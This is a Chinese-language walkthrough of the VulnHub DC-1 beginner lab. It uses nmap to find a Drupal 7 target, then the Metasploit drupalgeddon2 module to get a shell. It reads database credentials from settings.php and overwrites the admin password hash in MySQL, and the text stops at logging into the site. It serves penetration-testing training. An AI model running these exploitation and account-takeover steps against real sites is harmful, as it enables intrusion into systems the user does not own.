文章目录

一、环境搭建

1.环境描述

靶场描述

描述:

DC-1 is a purposely built vulnerable lab for the purpose of gaining

experience in the world of penetration testing.Dc-1是一个专门构建的易受攻击的实验室,目的是获得渗透测试领域的经验。

It was designed to be a challenge for beginners, but just how easy it

is will depend on your skills and knowledge, and your ability to

learn.它被设计成对初学者的一个挑战,但是它有多简单取决于你的技能和知识,以及你的学习能力。

To successfully complete this challenge, you will require Linux

skills, familiarity with the Linux command line and experience with

basic penetration testing tools, such as the tools that can be found

on Kali Linux, or Parrot Security OS.要成功完成这个挑战,您需要 Linux 技能、熟悉 Linux 命令行和基本渗透测试工具的经验,例如可以在 Kali Linux 或

Parrot Security OS 上找到的工具。There are multiple ways of gaining root, however, I have included some

flags which contain clues for beginners.有多种获得根的方法,但是,我已经包括了一些标志,其中包含初学者的线索。

There are five flags in total, but the ultimate goal is to find and

read the flag in root’s home directory. You don’t even need to be root

to do this, however, you will require root privileges.总共有五个标志,但最终目标是找到并读取 root 用户主目录中的标志。您甚至不需要成为 root 用户就可以做到这一点,但是,您需要

root 特权。Depending on your skill level, you may be able to skip finding most of

these flags and go straight for root.根据您的技能水平,您可以跳过查找大多数这些标志,直接访问 root 用户。

Beginners may encounter challenges that they have never come across

previously, but a Google search should be all that is required to

obtain the information required to complete this challenge.初学者可能会遇到他们以前从未遇到过的挑战,但是 Google 搜索应该是完成这个挑战所需要的全部信息。

题目描述概括(目标)

共有五个flag,最终目标是找到root用户主目录中的flag。



2. 靶场下载

下载地址

https://www.vulnhub.com/entry/dc-1,292/

3.环境启动

1.解压文件



2.在VMware中打开ova文件



3.接下来选择你想导入的路径,进行导入即可



4.注意 遇到这种报错可以忽略,点击重试继续导入



5.开启DC-1后,显示出登录界面就证明环境基本搭建好了





6.网络设置,要与攻击机kali在同一网段,要么都用NAT模式,要么都用桥接模式(我这里用是是NAT模式)

二、渗透靶场

1.信息收集:寻找靶机IP

分析



NAT网段在192.168.1.0/24,所以扫描此网段

nmap扫描存活主机

nmap 192.168.1.0/24

扫描结果分析

扫描出5台存活主机



192.168.1.1 确定是VMnet8的IP

192.168.1.101 不确定

192.168.1.200 不确定



192.168.1.254 确定是网关

192.168.1.102 确定是本机kali的IP

图1 VMnet8

图2 网关



进过第一轮分析后还剩192.168.1.101和192.168.1.200 不确定

接下来进行ping测试

发现192.168.1.200是ping不通,那么确定192.168.1.101就是我们的靶机



2.信息收集:探测端口和服务

命令

nmap -A -p- -v 192.168.1.101

分析

-A:启用操作系统检测、版本检测、脚本扫描和路由追踪

-p-:扫描目标主机上的所有端口

-v:扫描过程中的详细输出



3.访问Web站点

发现是Drupal通用模板

再次查看nmap扫描结果,扫描到通用模板Drupal 7



4.MSF渗透

命令 作用:查找通用模板漏洞

MSF命令简介

msfconsole 进入MSF控制台

search 搜索相应模块

use 对应模块

show options 查看信息

set RHOST 远程主机ip

run 攻击



搜索Drupal 7相关漏洞

searchsploit Drupal 7



进入msf

msfconsole

搜索Drupal框架漏洞

search Drupal



利用漏洞进行测试

这里用的是序号1的漏洞

use exploit/unix/webapp/drupal_drupalgeddon2



设置被攻击IP

set rhosts 192.168.1.101



运行此漏洞



run

进入shell

shell



查看当前权限

whoami



发现flag1

提示跟配置文件有关



发现flag4

根据环境描述,进入home目录查看,发现flag4 。flag4提示需要提升权限



发现flag2

根据flag1的提示查看配置文件

默认配置文件路径

/var/www/sites/default/settings.php

发现数据库登录用户名和密码



返回一个交互式shell

python -c ‘import pty;pty.spawn(“/bin/bash”)’



登入MySQL



查看数据库



查看用户表





置换密码

使用官网忘记密码方法

http://drupalchina.cn/node/2128

在站点路径下执行 php scripts/password-hash.sh 新密码

更新数据库密码

update users set pass=‘ S S SDHsT3m4kaiQiN.w7oV.pQ64f/Nw5o2DhDZtpR01Uc1.H3MPHWmJR’ where name=‘admin’;



登入Web站点

